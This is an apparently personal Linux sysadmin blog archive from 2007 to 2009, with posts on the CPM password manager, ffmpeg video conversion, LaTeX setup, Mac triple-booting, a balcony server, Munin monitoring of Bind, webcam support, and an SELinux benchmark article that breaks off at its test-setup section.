1 Feb 2009

Secure password management using CPM

There are numerous articles on the importance of creating strong secure passwords that are hard to guess and break. However, the harder the password, the harder it is to memorize. Another problem arises when we have several different passwords, usually one for each device or service. How can we store and manage the increasing number of passwords? Console Password Management (CPM), created by Harry Brueckner, does a great job for exactly that.

I worked as a system administrator for a medium sized Norwegian company. Our department was administering a large number of network devices and Unix/Linux servers. The company had two international offices each with different network security zones. This complex network topology combined with a severe strict password policy, made it impossible to memorize all different passwords.

We solved this by equipping each administrator with their own Palm with an approved secure password application. These Palms had to be manually fed, which meant in practice that they never were in sync. The authoritative password "database" was a green folder with sheets upon sheets of paper combined with post-it notes scribbled all over. In other words, it was a mess. The only up-turn was that this folder was stored in a huge fire-proof safe.

We decided to clean this up. First, we wanted an online central password database, stored as secure as possible, and running on Linux. I found dozens upon dozens of password applications. However, most of these could be placed in one of two categories (and in some cases both):

  1. The application is designed for one user. Many of these applications are pretty usable, some even with a nice graphical user interface. A familiar example; both Firefox and Thunderbird allow you to save username and passwords. When enabling the Master password, you should, these passwords are encrypted on disk. However, these passwords are only available to the user of the application. The desktop managers GNOME and KDE both have the ability to save passwords securely.
  2. The application is fundamentally flawed. For example, the application allows core dumps or being swapped to disk. One password application I found even stored the passwords in clear(!) text in a SQL database. Really dumb.

Fortnunately, there was one application that caught my eye. It did not fit any of these conditions above.

Console Password Management

CPM is one of those rare applications that have done many things right when it comes to secure passwords storage. At startup it checks
  • whether core dumps are disabled,
  • whether memory is locked from paging,
  • whether the application is protected from ptrace spying,
  • whether the application has environment checks enabled, and
  • whether it's running without root privileges.
The database of CPM is just a XML file, compressed with zlib (gzip), and encrypted with GPG. CPM is command line based, which I consider an advantage. That way I can access it through a login window or a terminal. Most of the work of a network or Linux administrator is in a shell anyway. Also, should I be stuck down in the server room and need that password, all I need to do is log in to the correct server and access CPM. Handy.

Installation

Installing CPM from source can be a little hassle unless you are familiar with compiling your own software. On Debian, you can just add CPM's apt source and install it using Debian's own package manager. You'll find instructions on CPM's homepage. Unfortunately, I did not find updated packages for Fedora/Red Hat Enterprise. I know that the developer is busy updating CPM and that a static binary is high on his priority list. A static binary would ease the installation tremendously.

Note that CPM is installed SUID root (mode 4755), meaning that CPM will be executed with root privileges regardless whether root executes the application or the user. This is necessary to enable memory locking and protection from strace/ptrace attacks. The root privilege is dropped right after memory locking.

GnuPG

Before we start using CPM, we need to have an asymmetric keypair generated by GnuPG. GnuPG is a free implementation of the commercial PGP and is included in most Linux distributions. Since CPM relies so heavily on GPG, it is imperative that you and your co-users have a grip on GnuPG. If you plan to have more than one user accessing the same CPM database, you need to create a GnuPG "web-of-trust", which basically is signing each others keys. If you are the only users of CPM, this is not necessarily.

If you don't already have a GnuPG keypair, you can create one:

  $ gpg --gen-key

You'll be asked some questions, where you safely can choose the default options. Be sure to type in your name and email address when asked so. Choose a really good passphrase! This will be the only password you'll have to remember. But do remember it! If you forget this, there is no way to recover the password database.

You can now list your newly created key:

  $ gpg --list-keys

Good! Lets get started using CPM.

Configuration and usage


First, we need to configure CPM. Copy /etc/cpm/cpmrc to ~/.cpmrc

  $ cp /etc/cpm/cpmrc ~/.cpmrc

Open this file with the editor of your choice. In this file, you need to set the "EncryptionKey" variable. Its value would be the GnuPG email-address you typed in when you generated the GnuPG keys. So for me, that would be:

  EncryptionKey "lars.strand@linpro.no"

Save and exit. Start CPM with a security test:

  $ cpm --security

You should now get an output like the one in the image above. It looks like we're secure enough. The first time we start CPM, we get an error telling us that it can't find any database. That's ok, since we haven't created one yet. There is no host added, so you'll be greeted with an empty CPM as shown in the image below.

You populate the database by pressing Ctrl-A. Enter the hostname, and press enter. Selecting the host and pressing enter, enables you to add one or more services for this host. Each service can have one or more username/password pairs linked to it. Every host, service or username/password can have a comment associated with it. See the image below.

Install the password checker cracklib, and CPM also warns you if you enter a weak password. See figure:

Every entry has a timestamp indicating when it was updated and by which GnuPG key. This way, we can see which user has updated this particular entry.

Finally, save by pressing Ctrl-W. If this is the first time you run CPM, we'll be prompted for our GnuPG password. Otherwise we're asked for the password at startup - else CPM is not able to read our database. Quit by pressing ESC. The database is now saved in ~/.cpmdb in our home directory:

  $ file ~/.cpmdb
  /home/lars/.cpmdb: PGP armored data message

This file is just an encrypted and compressed XML-file. We can easily decrypt the content by issuing the command:

  $ gpg --decrypt ~/.cpmdb | gzip -cd > cpm-decrypted.xml
  $ file cpm-decrypted.xml
  cpm-decrypted.xml: XML document text

CPM also provides command line search. Here I search for every entry containing "trinity:

  $ cpm valhall
  enter your passphrase (try #1)
  Lars Strand
  login root@valhall secretpassword3
  1 match found.

This is quite useful when I'm in a hurry.

More than one user

If you plan to use CPM with several users, be sure that everyone has grip on GnuPG and how to proper handle their keys. You also want to store the database somewhere else. Your home directory is not a good place! Create a directory /var/lib/cpm/ and call the database cpmdb. Create a group called "cpm" and populate it with users of CPM. Then make sure the directory is (only) readable by that group. If CPM is running on a high trusted host, you've come a long way to see the security officer in your company smile.

You need to consult the GnuPG documentation on how to sign each others GnuPG keys to create a "web-of-trust".

If there is more than one user accessing CPM at the same time. Only the first user has read-write access. All other users will have read-only.

Conclusion

CPM does one thing, and it does it really well. It stores passwords securely. If you and your co-workers know how to handle GnuPG, it is way better than most other solutions out there.

This article originally appeared in Linux+DVD magazine in the January 2009 issue.

3 Dec 2008

Paint that IDS

A friend of mine, Espen Grøndahl, has created his very own IDS. To be precise, it is not a IDS per se, but a tool to visualize firewall logs. It's written in Perl and visualizes OpenBSD's pf firewall log. The IDS is called Fireplot and can be downloaded here. It is really easy to identify port scans, like this plot shows.

Two friends of Espen decided they wanted to test Fireplot, so they crafted and launched a nice "attack":

"WTF are these pictures doing in my IDS log?!?"

The original Fireplot log can be seen here:

http://espen.mine.nu/cgi-bin/fireplot3/showimg.cgi?date=2005-10-28

They even got some Star Wars in there. Quite funny.

26 Oct 2008

Google video on your phone

I have a Nokia N73 "Music Edition" mobile phone. The "Music Edition" part isn't important to me, since I never listen to music when I'm on the run. I read. But sometimes I'm too tired to read, especially when I'm on my way home from work. But the subway takes 30 minutes so I'll have to do something.

Google releases a lot of technical video documentaries ("tech talks") that I hardly ever have time to watch. TED also have lots of interesting talks. My phone do support playing video - at least 3GP. The screen resolution is not that bad either, with 240x320 pixels. It also has a 2GB miniSD memory card, so storage shouldn't be a problem. You can download most of the Google videos (for "iPod/PSP") and TED talks. What you then get is a MPEG4 file. My phone does not play MPEG4, so how can I fix that?

There is some web-services that can convert video for you. Like zamzar.com, but in Zamazars case, it has a 100MB size-limit.

Luckily, ffmpeg can convert to and from anything.

1. Install:

  $ sudo aptitude install ffmpeg

2. Then, make sure the restricted codecs are installed. Follow the instruction from:

http://ubuntuguide.org/wiki/Ubuntu:Feisty#How_to_install_Multimedia_Codecs

3. Download your favorite Google/TED video.

4. Convert:

  $ ffmpeg -i downloaded-google-video.mp4 -s qcif -vcodec h263 -acodec aac \
  -ac 1 -ar 44100 -r 25 -ab 64 -y converted-google-video.3gp


5. Upload to your phone using bluetooth. Just one quick note: I had to configure my phone to use the miniSD for saving incoming messages. The internal storage is too small for the video file(s).

6. Play! Works great.

11 May 2008

Proper paper formatting with Latex and IEEEtran

Many scientific papers use Latex for formatting. There exists a Latex class called IEEEtran which "produce high quality typeset papers" (example here). Besides from being nice, it is also a requirement for many conferences/journals to submit papers using this class. But how do we install it on Ubuntu/Debian?

I re-installed one of my workstation with Ubuntu 8.04 here the other day. On it, I also need Latex with the IEEEtran class. To my surprise, installing it was easier than I though:

First we install the required Latex packages:

  # apt-get install texlive-latex-base texlive-latex-recommended texlive-fonts-recommended texlive-pictures texlive-science texlive-science texlive-latex-extra

Now, instead of manually installing the IEEEtran class, its already available in apt:

  # apt-get install texlive-publishers texlive-publishers-doc

Installed with documentation! Full read here:

  $ evince /usr/share/doc/texlive-publishers-doc/latex/IEEEtran/IEEEtran_HOWTO.pdf

and

  $ evince /usr/share/doc/texlive-publishers-doc/latex/IEEEtran/IEEEtran_bst_HOWTO.pdf

Now its just to install Emacs with my favorite Latex-mode:

  # apt-get install emacs23 auctex emacs23-el

Ready for writing!

5 Mar 2008

Triple boot OSX Leopard, Ubuntu 8.04 and Widows Vista

I received a Mac Mini today. We plan to use it as part of our lab setup here at work. The box is pretty small and compact. It's quite cheap too.

It will primarily be running some flavor of Linux, but I plan to install Windows Vista ("Business" version) and OSX Leopard on it as well. This way I can quickly test all three OSes if needed. So how do we set up triple boot on this box? It turns out to be quite easy.

1. Installing OSX Leopard


First, install OSX. Use the whole disk. After installation is complete, do a "software update" if needed.

2. Installing Windows Vista

Next, we need to split our OSX partition in two. One for OSX, which will be resized, and another for Windows. The program "Boot Camp" does all that for us. Start it from:

"Finder" → "Applications" → "Utilities" → "Boot Camp Assistant"

Boot Camp presents us with a nice slider to resize the OSX and Windows partition. I allocate 25GB to Windows Vista:

After the resize is complete, you'll be asked to insert the Vista DVD and choose "start installation". OSX reboots and boots from the Vista DVD. The last partition is for Vista, so we format it (using NTFS).

After a couple of reboots later, Vista is installed

At startup, Vista boots as default. To change this press and hold the "Alt" key startup boot. Boot into OSX.

3. Re-partition and install rEFIt


In OSX, start "Disk utility" from "Utilities". Under "Partitions", choose the OSX partition and click the "+" button. This splits our OSX partition in two. The new partition will be our Linux partition. Don't worry about the name or format (HPFS), we'll re-create it using ext3 later.

Next, we need to download a boot-manager that manages both EFI (which Mac uses) and (old) MBR (required by Windows). Head over and download rEFIt. After you've installed rEFIt, open a "Terminal" and type (yes, still in OSX):

$ cd /efi/refit
$ ./enable.sh
+ sudo bless --folder /efi/refit --file /efi/refit/refit.efi --labelfile /efi/refit/refit.vollabel

Great! Now we have a nice graphical boot manager.

4. Installing Ubuntu 8.10

Download Ubuntu 8.04 (i386) from here and burn it to a CD. (Actually, since 8.04 isn't released yet, I'm using the alpha5-release fetched from here). Boot the installation CD from the rEFIt menu.

When installing Ubuntu, there are two important steps:
  1. When choosing partition be sure to manually partition the disk. Then delete the third (sda3) partition. Re-create it using ext3 and set the mount point to "/". Do NOT create a swap partition. We'll create swap later.
  2. Grub: Be sure to install grub on sda3 and NOT sda (hd0). You can change this by choosing "Advanced" under the last installation step.
At the next reboot, we're presented with a nice boot screen:

We're not quite done yet. Since Mac uses GPT, which don't allow logical partitions, and MBR, which Windows require, - we're stuck with four (primary) partitions. That's the reason why we can't have dedicated swap partition. So we create a swap file (in Ubuntu):

  $ sudo dd if=/dev/zero of=/swapfile bs=1024 count=2097152
  2097152+0 records in
  2097152+0 records out
  2147483648 bytes (2.1 GB) copied, 80.0314 s, 26.8 MB/s
  $ ls -lh /swapfile
  -rw-r--r-- 1 root root 2.0G 2008-03-05 18:34 /swapfile
  $ sudo chmod 600 /swapfile
  $ sudo mkswap /swapfile
  Setting up swapspace version 1, size = 2147479 kB
  no label, UUID=819c205d-b3de-4ed0-ae4c-17e8b7e81443
  $ sudo swapon /swapfile
  $ free -m
               total       used       free     shared    buffers     cached
  Mem:          1996        569       1426          0         12        196
  -/+ buffers/cache:        360       1635
  Swap:         2047          0       2047
  $ cat /etc/fstab
  ...
  /swapfile       swap    swap    defaults        0       0

That's it. Our partition layout now has the first (sda1) partition occupied by EFI, next (sda2) is OSX, third (sda3) Linux and the last (sda4) Vista. A graphical layout (using gparted) listed below:

16 Feb 2008

Balcony server

At my last place, I had a dedicated room full of servers. It was lovely mix of cra^Wold hardware running various flavors of Linux, BSD and Solaris. At my new place, we didn't have that much space so I was forced to do a cleanup. I bought a powerful server with sufficient RAM, CPU and disk. Now I have one server and a whole bunch of virtual machines running on it. (Throw in a couple of Linksys devices running openwrt and dd-wrt and I was happy.) There was one "problem" - the server had to be placed out on the balcony. It has been running out there for over a year now - how did that go?

When I started, I had two challenges: First, I had to build some kind of box to protect the machine from wind, rain and snow. Next, since we use the balcony a lot during summertime, the machine had to be fairly quiet.

Also, since the server is running at all time, I had to get some decent disks. I bought four "Western Digital Caviar RE2 500GB SATA2 16MB 7200RPM (WDC WD5000YS-01M)" which has a pretty high MTBF. They've been running in RAID 5 and have not failed me yet.

Since it is a sunny balcony and it can get pretty hot during the summer, the box had to have some kind of ventilation. But the ventilation could not allow snow drifting into to box during winter. After my carpenter work and a paint job, the box fit nicely into the corner of the balcony.


Neither drifting snow, wind or rain have been any problem. A bigger problem have actually been pollen grains during spring and summer. The box and chassis get full of it and have to be cleaned at least once during the summer.

I often get questions about humidity - isn't that a problem? The answer is no. I've had no problem with it at all. But keep in mind that the server is running at all time - if I turn it off, wait until it cools, and then turn it back on again, we can have condensation which can be catastrophic.

We all know that the operating temperature is really important for hard drives. So I do get a little worried when it's really hot during the summer. So I monitor the hard drives using Munin, and so far I've been within the temperature limits for the disks (5°C - 60°C).

During wintertime, the server is running happier (nice and cold) than ever:

15 Feb 2008

How to monitor Bind with Munin

Unix sysadmin and never heard of Munin? Good news for you: You have a great tool waiting. Munin monitors your servers, stores the results and generates pretty graphs for you to interpret. Munin itself is written in Perl, but uses plugins, written in language of choice, to fetch relevant data. The default install comes with a number plugins that works out-of-the-box - most of them written in Perl or shell. But some plugins, or services, require manual intervention to work. Bind is such a service, so let's see how we can monitor Bind with Munin.

I install Munin everywhere I can. It's a really helpful tool. After I've started using Munin (and Nagios), I'm puzzled of how I managed without before. Munin gives you historical graphs and enables you to predict resource consumption trends: "Is there any memory increase during the last year? Are the number of mail/spam increasing? What about CPU load? Network throughput?" etc.

Some time ago, I was at a customer and installed Munin on a bunch of servers. The next day, the sysadmin called and thanked me. He finally knew why he had to reboot two of his Oracle server every week. There was some kind of memory leak eating away all memory before the server crashed. He contacted Oracle to come up with a fix.

Another example: You arrive at work, and a server has crashed/rebooted/panicked during the night. Now, why did it do that? If you know why, perhaps you can prevent it from happening again. Munin can be of great help here: Check the graphs right before the crash - seeing anything unusual? Increase in network traffic? What about CPU load? Memory? Number of processes? It can give you a really good indication of what went wrong.

Munin do have some limitations. It does not scale well (to hundreds of servers) and I find it particularly painful to create aggregated graphs (for example aggregated network graph of two or more hosts). But I know these issues are being worked on.

Okay, enough talk - let's monitor Bind:

First we need enable logging. Create a log directory and add log directives to the Bind configuration file (here on Debian):

  # mkdir /var/log/bind9
  # chown bind:bind /var/log/bind9
  # cat /etc/bind/named.conf.options
  ...
  logging {
        channel b_log {
                file "/var/log/bind9/bind.log" versions 30 size 1m;
                print-time yes;
                print-category yes;
                print-severity yes;
                severity info;
        };

        channel b_debug {
                file "/var/log/bind9/debug.log" versions 2 size 1m;
                print-time yes;
                print-category yes;
                print-severity yes;
                severity dynamic;
        };

        channel b_query {
                file "/var/log/bind9/query.log" versions 2 size 1m;
                print-time yes;
                severity info;
        };

        category default { b_log; b_debug; };
        category config { b_log; b_debug; };
        category queries { b_query; };
  };

Restart bind:

  # /etc/init.d/bind9 restart
  Stopping domain name service: named.
  Starting domain name service: named.

You can now see log files are being populated under /var/log/bind9/*

Next, configure Munin:

Make sure the munin-user ("munin") can read you bind log files.

We need two additional plugins: "bind" and "bind_rndc". If you can't find them in your default install, head over here.

The "bind" plugin should work right away. "bind9_rndc" however need to read the "rndc.key file, which only are readable by the user "bind". You have two options, either run the plugin as root or add the user "munin" to the group "bind" and enable the group "bind" to read the rndc.file. For the sake of simplicity, I run the plugin as root here. So you need to add:

  # cat /etc/munin/plugin-conf.d/munin-node
  ...
  [bind9_rndc]
  user root
  env.querystats /var/log/bind9/named.stats
  ...

Next restart Munin:

  # /etc/init.d/munin-node restart
  Stopping munin-node: done.
  Starting munin-node: done.

Munin run every five minutes, so go take a coffee. Wait.

After a while, graphs arrive:

And the bind_rndc plugin:

(Consult the "BIND 9 Administrator Reference Manual" if you have trouble interpreting the results.)

Nice huh?

2 Feb 2008

Linux and Logitech QuickCam Pro 9000

I've been on the lookout for a decent webcam. After some searching, the choice fell on Logitech QuickCam Pro 9000, which should be supported according to the Linux UVC driver page. It's not one of the cheaper models, but not the most expensive either. It also has "HD-quality" (which in this case translates to resolution up to 1600x1200). So how does this camera works under Linux?

My first thought after unwrapping was "Is that it?". It was smaller than I had anticipated. But when it comes to webcam, smaller is better I guess.

Ubuntu 7.10 (i386) ships with UVC drivers, but they are too old. So we install new ones from trunk:

(Update! This webcam works out of the box on Ubuntu 8.04)

  $ svn checkout svn://svn.berlios.de/linux-uvc/linux-uvc/trunk
  $ cd trunk
  $ make
  $ sudo make install

When we now plug in the camera, it's detected properly:

  $ dmesg
  ...
  [14323.676000] usb 5-1: new high speed USB device using ehci_hcd and address 7
  [14323.932000] usb 5-1: configuration #1 chosen from 1 choice
  [14324.056000] Linux video capture interface: v2.00
  [14324.168000] usbcore: registered new interface driver snd-usb-audio
  [14324.180000] uvcvideo: Found UVC 1.00 device  (046d:0990)
  [14324.196000] usbcore: registered new interface driver uvcvideo
  [14324.200000] USB Video Class driver (v0.1.0)

  $ lsusb
  ...
  Bus 005 Device 007: ID 046d:0990 Logitech, Inc.

We see the modules are loaded:

  $ lsmod | grep uvc
  uvcvideo               48644  0
  compat_ioctl32          2304  1 uvcvideo
  videodev               29312  1 uvcvideo
  v4l1_compat            15364  2 uvcvideo,videodev
  v4l2_common            18432  2 uvcvideo,videodev
  usbcore               138632  10 snd_usb_audio,uvcvideo,snd_usb_lib,hci_usb,appleir,xpad,usbhid,ehci_hcd,uhci_hcd

The camera also has a built in microphone, which is detected and works (number #1 here):

  $ cat /proc/asound/cards
   0 [Intel          ]: HDA-Intel - HDA Intel
                        HDA Intel at 0x90440000 irq 21
   1 [U0x46d0x990    ]: USB-Audio - USB Device 0x46d:0x990
                        USB Device 0x46d:0x990 at usb-0000:00:1d.7-1, high speed

Time for testing!

A capable webcam viewer is luvcview. It has the ability to take snapshot (photos), record video (avi), change resolution etc. We download and install luvcview from here.

One nice feature is to list all supported resolutions:

  $ luvcview -L
  luvcview version 0.2.1
  Video driver: x11
  A window manager is available
  video /dev/video0
  /dev/video0 does not support read i/o
  { pixelformat = 'MJPG', description = 'MJPEG' }
  { discrete: width = 160, height = 120 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 176, height = 144 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 320, height = 240 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 352, height = 288 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 640, height = 480 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 800, height = 600 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 960, height = 720 }
          Time interval between frame: 1/15, 1/10, 1/5,
  { pixelformat = 'YUYV', description = 'YUV 4:2:2 (YUYV)' }
  { discrete: width = 160, height = 120 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 176, height = 144 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 320, height = 240 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 352, height = 288 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 640, height = 480 }
          Time interval between frame: 1/30, 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 800, height = 600 }
          Time interval between frame: 1/25, 1/20, 1/15, 1/10, 1/5,
  { discrete: width = 960, height = 720 }
          Time interval between frame: 1/10, 1/5,
  { discrete: width = 1600, height = 1200 }
          Time interval between frame: 1/5,

1600x1200 is bigger than my screen here, so 960x720 will have to do. I had to disable SDL hardware acceleration to use resolution above 800x600, or else luvcview crashed:

  $ luvcview -w -s 960x720

The colors look good, it adapt well to light and I've had no stability issues (yet). The camera also works with ekiga (gnomemeeting):

Kopete:

And Skype (2.0 beta) (the microphone also works):

4 Dec 2007

No snow, no Christmas?

Soon Christmas and still no snow? Since there hasn't been a decent cold and white winter here for years, it's a little hard to get that Christmas mood. Luckily, we have computer tools that can help us out.

A small and nifty little program called "xsnow" snows all over your X-session. All the windows get covered in snow and even Santa himself fly by. The graphics are not outstanding, in fact they quite early 1990-ish. Still, it gives you a little Christmas nostalgia. You can almost feel the cold when the snows hurls over your screen.

7 Nov 2007

RHEL5 SELinux: A benchmark

SELinux introduces a new access control mechanism in the Linux kernel called "mandatory access control". It has been in the mainline Linux kernel since 2003, and included in RedHat Enterprise Linux 4 (2005). RedHat have been testing SELinux for quite some time through the Fedora releases, where it has been available since Fedora 2 (2004). RedHat is aggressively pushing the development of SELinux and relevant tools forward. From RHEL version 4 to 5 the targeted policy includes more services, added support for a modular policy, (graphical) administrations tools and support for MLS. But what are the performance penalties when running with and without SELinux enabled?


Index
  1. SELinux
    1. Access control
    2. Security attributes
    3. SELinux MAC
    4. Security policy
    5. AppArmor
  2. Test setup
  3. The tests
    1. Apache
    2. Postfix
    3. MySQL
  4. Conclusion
  5. References


1. SELinux

NSA originally developed SELinux and surprised everyone when they open sourced it.

".. let me assure you that this action by the NSA was the crypto-equivalent of the Pope coming down off the balcony in Rome, working the crowd with a few loaves of bread and some fish, and then inviting everyone to come over to his place to watch the soccer game and have a few beers. There are some things that one just never expects to see, and the NSA handing out source code along with details of the security mechanism behind it was right up there on that list."

 -- Larry Loeb, "Uncovering the secrets of SE Linux"


SELinux was quickly embraced by the open source community and RedHat in particular have led the development the last years. Existing first as a set of third party kernel patches, it was later rewritten to use the "Linux Security Modules" (LSM) and is now part of the mainline kernel.


LSM provides no security by itself, but gives a general framework to support access control modules like SELinux. LSM does that by inserting hooks in the kernel code right before the access would have been granted by traditional access control. These "hooks" are just calls to functions that the LSM modules (SELinux) must provide.


1a. Access control
The access control mechanism found in traditional operating systems (Linux, Windows, UNIX, OSX), the users are in control and determine access control. Ordinary users may give or revoke access privileges to their own object (files). This access control scheme is called "discretionary access control" (DAC), since the subjects have discretion over their own objects. Bishop defines DAC as:


"If an individual user can set an access control mechanism to allow or deny access to an object, that mechanism is a discretionary access control (DAC), also called identity-based access control (IBAC)." [Bishop]


SELinux introduces a new access control mechanism called "mandatory access control" (MAC). Here the access control is taken out of the hand of the users and enforced by the system it self. "In general, when systems are built to enforce a security policy independently of user actions, they are described as having mandatory access control" [Anderson]. SELinux supplement Linux with mandatory access control (MAC), since access control is enforced based on a security policy and not user identity alone.


MAC can be defined as: "When a system mechanism controls access to and an individual user cannot alter that access, that control is a mandatory access control (MAC), occasionally called a rule-based access control." [Bishop]


It must be stressed that MAC is not by definition more secure than DAC. It is just two different approaches to access control. The strength of MAC depends on a well-defined security policy. But when MAC is used, the security policy is usually written in accordance with the "principle of least privilege". This principle is best explained using an example: A user reads his email using a program called "mutt". Since "mutt" is executed as a normal user, the "mutt" process has the same privileges to read and write to all the files as the user himself. That means that "mutt" can read the users ssh-keys, change the users password, delete all the users files and so on. Mutt does not need all those privileges in order to function properly, so they can be denied. Again, Bishop gives a clear and concise definition:

"The principle of least privilege states that a subject should be given only those privileges that it need in order to complete its task." [Bishop]


SELinux does not replace the traditional DAC in Linux. SELinux introduces MAC in addition to DAC. All access decisions are first consulted DAC then MAC (SELinux). If an action is denied in DAC, SELinux (MAC) is not consulted and the action is denied. If DAC allows the action, the decision is sent to SELinux for a MAC check.


1b. Security attributes
SELinux uses a combination of an identity model, role-based access control (RBAC) and type enforcement (TE). Where TE is the most important feature. SELinux RBAC authorize each (SELinux) user for a set of roles. Each role is authorized to a set of types.


This is accomplished using four security attributes:

  1. User identity: SELinux has its own user database which are mapped to normal Linux users. The identities are used on both subject and objects. Only a few SELinux users are defined: (can be listed by 'semanage user -l'):
    • user_u - normal users.
    • system_u - processes started (at boot).
    • root - administrator.
  2. Role: Users may enter into different roles. Different roles may enter different domains. For objects (files), this is always object_r.
  3. Type / domain: The "main" attribute in SELinux. Also called the "primary attribute". It is usually only a few users/roles defined, but hundreds of types. There is no difference between "type" and "domain", but "domains" are used when talked about processes and "type" when talking about files. Each process is confined in it own sandbox with restricted access, also called "Type Enforcement".
  4. Category / level: May set category and/or level. Introduced in RHEL 5 and enables Multi Level Security (MLS) or Multi Category Security (MCS).

These four security attributes build up what is called a "security context":

user:role:type:category/level

Security attribute Name convention Example name
User _u user_u
Role _r object_r
Type _t unconfined_t
Category / level (none) s0:c0

To view the security context of files and/or processes, the option "Z" is used:

$ ls -Z /etc/passwd
-rw-r--r-- root root system_u:object_r:etc_t /etc/passwd
$ ps Z -C sshd
LABEL PID TTY STAT TIME COMMAND
system_u:system_r:unconfined_t:SystemLow-SystemHigh 2021 ? Ss 0:00 /usr/sbin/sshd
system_u:system_r:unconfined_t:SystemLow-SystemHigh 16795 ? Ss 0:00 sshd: lars [priv]
system_u:system_r:unconfined_t:SystemLow-SystemHigh 16797 ? S 0:01 sshd: lars@pts/1
system_u:system_r:unconfined_t:SystemLow-SystemHigh 24700 ? Ss 0:00 sshd: lars [priv]
system_u:system_r:unconfined_t:SystemLow-SystemHigh 24702 ? S 0:00 sshd: lars@pts/0


1c. SELinux MAC

Lets look closer on the decision making process in the kernel. When a subject (process) wants to access an object (for example a file), it must first be granted by DAC. Then the decision is sent to SELinux via LSM. In SELinux the Policy Enforcment Server does a lookup in the Access Vector Cache (AVC) where earlier subject and objects permission are cached. If the decision is not found in the AVC, the request continues to the Security Server which looks up the security context of the file and consult the policy. Permission is then either denied or granted. The result is cached in the AVC. Se figure below for a graphical illustration:


1d. Security policy
SELinux consists of:

  1. Kernel module. Included in the mainline kernel since 2.6.
  2. Library 'libselinux' used by userspace programs (ls, ps, id, ...).
  3. Administrative tools ("SELinux Management Tool", sestatus, ...).
  4. Security policy.
The policy is written in m4 (same as the config file in Sendmail), compiled and loaded into the kernel at boot time. Writing new or changing existing policy directly might not be intuitive for new users so RedHat has invested a lot of effort into creating user-friendly (graphical) administrative tools. The policy has also been made modular, so it is easier to turn of TE for certain programs.
But the policy does not cover the whole system. In RHEL4 only 15 network based services (apache, bind, ntp, ...) where covered by the policy. The rest of the system ran in an "unconfined_t" domain which is a special domain with no restrictions (same as if SELinux was not running). In RHEL5, the number of programs covered by the policy are over 200. "Covered" here means that the program are confined to its own "domain" with restricted privileges.


In RHEL/Fedora "strict" and "MLS" policy may also be installed, but they are unsupported. In the "strict" policy, every subject and object exists in a specific domain. The "MLS" policy enforces military style security levels and uses the Bell-La Padula model (BLP). The (binary) size of the policies also varies according to how much they cover. The "strict" policy is more than double in size of the "targeted":
  • Targeted: 1.1 MB
  • Strict: 2.5 MB
  • MLS: 2.1 MB
SELinux may run either in "enforcing" or "permissive" mode. In "permissive" mode access control is checked against the security policy but not enforced. Instead warnings are printed to a log file when policy is violated (nice for debugging). When SELinux run in "enforcing" mode, the policy is enforced.
The /selinux pseudo-filesystem gives access to SELinux variables and AVC statistics. I wrote a Munin plugin to monitor the AVC (download). The graphs below shows the load on the AVC. No active services (besides Munin) to the left and running the MySQL benchmark to the right.


When running real-life load or doing benchmarking, several hundred thousand AVC lookups per seconds are preformed.

1e. AppArmor
AppArmor ("Application Armor") is a competing technology to SELinux. It enables MAC in the kernel using LSM, the same as SELinux, but takes a different approach. For instance it uses full path names instead of inode names for file objects.

Immunix created AppArmor as an alternative to SELinux, which was considered to hard to administer. Immunix was later aquired by Novell, and included in Novell Suse. Creating and maintaining AppArmor polices is user friendly, and that has led other Linux distributions, like Ubuntu and Mandriva, to include it in the default install. The overhead using AppArmor is said to be around 2% [Cowan].

In a surprise move, Novell laid of most of their AppArmor devlopers in September 2007 [news.com] [linux-magazine.com]. Making the future of AppArmor more uncertain and depended upon the open source community to continue the development. One indication of popularity can be seen in Google trends.

2. Test setup
